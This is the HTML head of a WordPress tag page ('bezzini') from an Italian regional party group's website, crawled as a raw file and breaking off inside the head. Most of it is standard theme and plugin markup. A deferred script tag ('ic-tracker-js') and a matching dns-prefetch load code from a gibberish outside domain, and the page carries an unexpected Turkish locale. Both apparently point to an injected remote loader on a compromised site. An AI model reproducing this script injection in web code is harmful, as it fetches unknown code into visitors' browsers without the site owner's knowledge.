

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gruppopdregionetoscana.it/web/tag/bezzini/
body_size: 19249
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="tr">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="tr">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="tr">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
        		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.gruppopdregionetoscana.it/web/xmlrpc.php" />
		<!-- html5shiv for IE8 and less  -->
		<!--[if lt IE 9]>
			<script src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
		<![endif]-->
		<script type="9034448e6ea7d388fd8cb5f9-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>bezzini &#8211; Gruppo PD Regione Toscana</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.gruppopdregionetoscana.it' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; akışı" href="https://www.gruppopdregionetoscana.it/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; yorum akışı" href="https://www.gruppopdregionetoscana.it/web/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; bezzini etiket akışı" href="https://www.gruppopdregionetoscana.it/web/tag/bezzini/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="9034448e6ea7d388fd8cb5f9-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Dosis:400%7COpen+Sans' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gruppopdregionetoscana.it/web/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-social-media-slider-lite-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/css/wpsms-public.css?ver=1.3.7' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='wp-social-media-slider-lite-ie8-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public//css/wpsms-ie8.css?ver=1.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='customizr-fa-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/red.min.css?ver=4.4.2' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Dosis';
                    font-weight : 400;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

            body,.navbar .nav>li>a {
              font-size : 14px;
              line-height : 1.6em;
            }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.site-logo img.sticky {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img.sticky{
                display: inline-block;
            }

.tc-rectangular-thumb {
        max-height: 200px;
        height :200px
      }

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#e10707; }
#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        


              @media (min-width: 1200px) {
              .tc-post-list-grid article .entry-title {font-size:24px;line-height:38px;}
              .tc-post-list-grid .tc-g-cont {font-size:14px;line-height:22px;}
          }
            
              @media (max-width: 1199px) and (min-width: 980px) {
              .tc-post-list-grid article .entry-title {font-size:20px;line-height:31px;}
              .tc-post-list-grid .tc-g-cont {font-size:13px;line-height:20px;}
          }
            
              @media (max-width: 979px) and (min-width: 768px) {
              .tc-post-list-grid article .entry-title {font-size:18px;line-height:27px;}
              .tc-post-list-grid .tc-g-cont {font-size:12px;line-height:19px;}
          }
            
              @media (max-width: 767px) {
              .tc-post-list-grid article .entry-title {font-size:24px;line-height:38px;}
              .tc-post-list-grid .tc-g-cont {font-size:14px;line-height:22px;}
          }
            
              @media (max-width: 480px) {
              .tc-post-list-grid article .entry-title {font-size:20px;line-height:31px;}
              .tc-post-list-grid .tc-g-cont {font-size:13px;line-height:20px;}
          }
            

            .grid-cols-3 figure {
                  height:225px;
                  max-height:225px;
                  line-height:225px;
            }
.tc-grid-border .tc-grid { border-bottom: none }
.tc-grid-border .grid__item { border-bottom: 3px solid #e10707}

</style>
<link rel='stylesheet' id='customizr-style-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" id="nb-jquery" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" defer src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1768880339" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/js/wpsms-public.min.js?ver=1.3.7" id="wp-social-media-slider-lite-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.2" id="modernizr-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.2" id="tc-fancybox-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"easeOutExpo","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"2c0b521e38"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Permanently dismiss"},"version":"4.4.2","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type="9034448e6ea7d388fd8cb5f9-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.2" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.gruppopdregionetoscana.it/web/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gruppopdregionetoscana.it/web/wp-json/wp/v2/tags/1561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gruppopdregionetoscana.it/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

			<style>
				.wpsms .wpsms-meta-info:before,
				.wpsms .owl-next,
				.wpsms .owl-prev,
				.wpsms a {
					color: #d90726
				}
			</style>
			<script type="9034448e6ea7d388fd8cb5f9-text/javascript">var ajaxurl = 'https://www.gruppopdregionetoscana.it/web/wp-admin/admin-ajax.php';</script><link rel="icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-32x32.jpg" sizes="32x32" />
